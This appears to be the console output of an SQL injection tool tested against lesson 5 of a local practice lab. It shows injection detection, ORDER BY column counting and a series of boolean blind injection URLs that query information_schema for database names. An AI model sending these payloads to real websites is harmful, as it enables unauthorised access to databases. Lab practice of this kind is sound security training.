 [17:17:43]
Scanning Less-5
[17:17:43] Welcome to SQL Injection Tool
[17:17:43] Start Checking for SQL Injection.........
[17:17:45] Use %27 -> Exist SQL Injection
[17:17:45] Test Order By And Union Select........
[17:17:45] Order By Test -> 1
[17:17:46] Order By Test -> 2
[17:17:47] Order By Test -> 3
[17:17:48] Order By Test -> 4
[17:17:49] Order By Test Success -> order by 4
[17:17:50] Cannot use keyword Union........
bool blind
[17:17:53] >Scanning databases with Bool......
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1
http://localhost/sqli/Less-5/index.php?id=1' and substr((select group_concat(schema_name) from information_schema.schemata limit 0,1),1,1